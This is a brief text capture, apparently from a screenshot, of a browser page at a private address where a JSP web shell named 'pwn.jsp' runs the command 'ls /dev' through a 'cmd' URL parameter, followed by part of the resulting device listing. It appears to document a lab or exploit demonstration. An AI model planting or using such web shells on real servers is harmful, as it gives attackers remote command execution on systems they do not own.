 192.168.0.105:2002/pwn.jsp?c
不安全 | 192.168.0.105:2002/pwn.jsp?cmd=ls+%2Fdev
ls /dev Run
agpgart
autofs
bsg
btrfs-control
bus
core
cpu_dma_latency
cuse
dri
ecryptfs
fb0
fd
full
fuse